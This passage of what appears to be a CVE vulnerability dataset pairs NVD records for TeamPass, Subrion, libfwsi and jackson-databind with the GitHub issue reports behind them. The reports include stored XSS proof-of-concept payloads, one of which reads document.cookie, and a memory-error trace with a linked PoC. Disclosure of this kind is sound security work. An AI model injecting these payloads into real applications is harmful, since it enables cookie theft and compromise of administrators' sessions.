The XSS payload will be triggered.
In fact, it will be triggered an infinite number of times if you click on the show password icon.
|
Stored XSS at Search page
|
https://api.github.com/repos/nilsteampassnet/TeamPass/issues/2690/comments
| 0
|
2019-09-30T11:50:49Z
|
2022-10-31T04:40:27Z
|
https://github.com/nilsteampassnet/TeamPass/issues/2690
| 500,225,821
| 2,690
| 768
|
CVE-2019-17204
|
2019-10-05T22:15:11.233
|
TeamPass 2.1.27.36 allows Stored XSS by setting a crafted Knowledge Base label and adding any available item.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2689"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2689"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teampass:teampass:2.1.27.36:*:*:*:*:*:*:*",
"matchCriteriaId": "B0281707-7711-476C-86A7-2EFD6C8DD8DB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/nilsteampassnet/TeamPass/issues/2689
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nilsteampassnet",
"TeamPass"
] |
### Steps to reproduce
1. Open Knowledge Base, tap on Add a new KB
2. Set XSS payload as label name:
```
<img src=x onerror=alert(1)>
```
4. Add any available item which you want to "infect"
5. That's all.
Anyone who click at the item will trigger XSS payload
|
Stored XSS in KBs field
|
https://api.github.com/repos/nilsteampassnet/TeamPass/issues/2689/comments
| 0
|
2019-09-30T11:38:35Z
|
2022-10-31T04:40:27Z
|
https://github.com/nilsteampassnet/TeamPass/issues/2689
| 500,220,276
| 2,689
| 769
|
CVE-2019-17205
|
2019-10-05T22:15:11.937
|
TeamPass 2.1.27.36 allows Stored XSS by placing a payload in the username field during a login attempt. When an administrator looks at the log of failed logins, the XSS payload will be executed.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2688"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2688"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teampass:teampass:2.1.27.36:*:*:*:*:*:*:*",
"matchCriteriaId": "B0281707-7711-476C-86A7-2EFD6C8DD8DB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/nilsteampassnet/TeamPass/issues/2688
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nilsteampassnet",
"TeamPass"
] |
### Steps to reproduce
1. Try to login with any password and username like:
```
<img src=x onerror=alert(1)>
```
2. When an Administrator will see a log of Failed Logins, XSS payload will be executed
TeamPass version 2.1.27.36
|
Stored XSS in log of Failed Logins
|
https://api.github.com/repos/nilsteampassnet/TeamPass/issues/2688/comments
| 0
|
2019-09-30T11:18:56Z
|
2022-10-31T04:40:26Z
|
https://github.com/nilsteampassnet/TeamPass/issues/2688
| 500,211,687
| 2,688
| 770
|
CVE-2019-17225
|
2019-10-06T17:15:11.827
|
Subrion 4.2.1 allows XSS via the panel/members/ Username, Full Name, or Email field, aka an "Admin Member JSON Update" issue.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://packetstormsecurity.com/files/154746/Subrion-4.2.1-Cross-Site-Scripting.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/intelliants/subrion/issues/845"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://packetstormsecurity.com/files/154746/Subrion-4.2.1-Cross-Site-Scripting.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/intelliants/subrion/issues/845"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:intelliants:subrion:4.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "E9C1813C-DBF7-4ADF-8FC0-23608A417D29",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/intelliants/subrion/issues/845
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"intelliants",
"subrion"
] |
Test it on version 4.2.1.
First login the panel with user credential, Go to member tag from left menu.
`http://localhost/panel/members/`
Username, Full Name, Email are editable with double click on it. Insert the following payload
`<img src=x onerror=alert(document.cookie)>`
Xss alert are trigger.
Poc
Note. Script tag are filter in the input field. it is work at username
`<img src="//www.gravatar.com/avatar/1667c96fb90d94769e72069d6cad71b6?s=100&d=mm&r=g" alt="<script>alert(1);</script>">`
Poc 2
Please fix and filter all input tag.
Thank you.
|
Admin Member JSON Update Store XSS vulnerable
|
https://api.github.com/repos/intelliants/subrion/issues/845/comments
| 1
|
2019-09-20T07:36:13Z
|
2020-02-28T05:08:05Z
|
https://github.com/intelliants/subrion/issues/845
| 496,197,023
| 845
| 771
|
CVE-2019-17263
|
2019-10-06T22:15:10.227
|
In libyal libfwsi before 20191006, libfwsi_extension_block_copy_from_byte_stream in libfwsi_extension_block.c has a heap-based buffer over-read because rejection of an unsupported size only considers values less than 6, even though values of 6 and 7 are also unsupported. NOTE: the vendor has disputed this as described in the GitHub issue
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:L/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "LOW",
"baseScore": 3.3,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/154774/libyal-libfwsi-Buffer-Overread.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libyal/libfwsi/compare/20181227...20191006"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libyal/libfwsi/issues/13"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/154774/libyal-libfwsi-Buffer-Overread.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libyal/libfwsi/compare/20181227...20191006"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libyal/libfwsi/issues/13"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libfwsi_project:libfwsi:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3BEFFB32-3619-412F-919B-16BBC1258601",
"versionEndExcluding": "20191006",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/libyal/libfwsi/issues/13
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"libyal",
"libfwsi"
] |
**Version:** lnkinfo 20190922
```
==513==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6140000003f6 at pc 0x0000005204c3 bp 0x7ffeb5d945c0 sp 0x7ffeb5d945b8
READ of size 1 at 0x6140000003f6 thread T0
#0 0x5204c2 in libfwsi_extension_block_copy_from_byte_stream /home/dhiraj/liblnk/libfwsi/libfwsi_extension_block.c:276:2
libyal/liblnk#1 0x52a8f7 in libfwsi_item_copy_from_byte_stream /home/dhiraj/liblnk/libfwsi/libfwsi_item.c:1245:13
libyal/liblnk#2 0x52e64f in libfwsi_item_list_copy_from_byte_stream /home/dhiraj/liblnk/libfwsi/libfwsi_item_list.c:334:7
libyal/liblnk#3 0x517f94 in info_handle_link_target_identifier_fprint /home/dhiraj/liblnk/lnktools/info_handle.c:2207:7
libyal/liblnk#4 0x518f5e in info_handle_file_fprint /home/dhiraj/liblnk/lnktools/info_handle.c:2667:6
libyal/liblnk#5 0x519dd4 in main /home/dhiraj/liblnk/lnktools/lnkinfo.c:277:6
libyal/liblnk#6 0x7f6705b65b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
libyal/liblnk#7 0x41a319 in _start (/home/dhiraj/liblnk/lnktools/lnkinfo+0x41a319)
0x6140000003f6 is located 0 bytes to the right of 438-byte region [0x614000000240,0x6140000003f6)
allocated by thread T0 here:
#0 0x4da1d0 in malloc (/home/dhiraj/liblnk/lnktools/lnkinfo+0x4da1d0)
libyal/liblnk#1 0x517e37 in info_handle_link_target_identifier_fprint /home/dhiraj/liblnk/lnktools/info_handle.c:2159:45
libyal/liblnk#2 0x518f5e in info_handle_file_fprint /home/dhiraj/liblnk/lnktools/info_handle.c:2667:6
libyal/liblnk#3 0x7f6705b65b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/dhiraj/liblnk/libfwsi/libfwsi_extension_block.c:276:2 in libfwsi_extension_block_copy_from_byte_stream
Shadow bytes around the buggy address:
0x0c287fff8020: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c287fff8030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 fa
0x0c287fff8040: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c287fff8050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c287fff8060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c287fff8070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00[06]fa
0x0c287fff8080: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c287fff8090: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c287fff80a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c287fff80b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c287fff80c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==513==ABORTING
```
**To reproduce:** ./lnkinfo [$POC](https://github.com/libyal/liblnk/files/3676801/poc.zip)
|
libfwsi_extension_block minimum size should be 8 not 6
|
https://api.github.com/repos/libyal/libfwsi/issues/13/comments
| 8
|
2019-10-01T14:11:34Z
|
2019-10-14T13:25:31Z
|
https://github.com/libyal/libfwsi/issues/13
| 503,072,487
| 13
| 772
|
CVE-2019-17267
|
2019-10-07T00:15:10.490
|
A Polymorphic Typing issue was discovered in FasterXML jackson-databind before 2.9.10. It is related to net.sf.ehcache.hibernate.EhcacheJtaTransactionManagerLookup.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3200"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0159"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0160"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0161"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0164"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0445"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/compare/jackson-databind-2.9.9.3...jackson-databind-2.9.10"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2460"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r1b103833cb5bc8466e24ff0ecc5e75b45a705334ab6a444e64e840a0%40%3Cissues.bookkeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r392099ed2757ff2e383b10440594e914d080511d7da1c8fed0612c1f%40%3Ccommits.druid.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r9d727fc681fb3828794acbefcaee31393742b4d73a29461ccd9597a8%40%3Cdev.skywalking.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf1bbc0ea4a9f014cf94df9a12a6477d24a27f52741dbc87f2fd52ff2%40%3Cissues.geode.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/12/msg00013.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191017-0006/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujul2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3200"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0159"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0160"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0161"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0164"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0445"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/compare/jackson-databind-2.9.9.3...jackson-databind-2.9.10"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2460"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r1b103833cb5bc8466e24ff0ecc5e75b45a705334ab6a444e64e840a0%40%3Cissues.bookkeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r392099ed2757ff2e383b10440594e914d080511d7da1c8fed0612c1f%40%3Ccommits.druid.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r9d727fc681fb3828794acbefcaee31393742b4d73a29461ccd9597a8%40%3Cdev.skywalking.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf1bbc0ea4a9f014cf94df9a12a6477d24a27f52741dbc87f2fd52ff2%40%3Cissues.geode.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/12/msg00013.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191017-0006/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujul2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5101FEB1-D47B-4AFF-89A1-22F77AE13819",
"versionEndExcluding": "2.8.11.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FE5543DD-3F9D-45EF-8034-E1EF9657955A",
"versionEndExcluding": "2.9.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:linux:*:*",
"matchCriteriaId": "9FBC1BD0-FF12-4691-8751-5F245D991989",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:windows:*:*",
"matchCriteriaId": "BD075607-09B7-493E-8611-66D041FFDA62",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:vmware_vsphere:*:*",
"matchCriteriaId": "0CB28AF5-5AF0-4475-A7B6-12E1795FFDCB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "9.5",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:oncommand_api_services:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5EC98B22-FFAA-4B59-8E63-EBAA4336AD13",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:oncommand_workflow_automation:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5735E553-9731-4AAC-BCFF-989377F817B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:service_level_manager:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7081652A-D28B-494E-94EF-CA88117F23EE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:steelstore_cloud_integrated_storage:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E94F7F59-1785-493F-91A7-5F5EA5E87E4D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "0C3AA5CE-9ACB-4E96-A4C1-50A662D641FB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:7.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B4911A72-5FAE-47C5-A141-2E3CA8E1CCAB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2F6AB192-9D7D-4A9A-8995-E53A9DE9EAFC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:7.0:*:*:*:*:*:*:*",
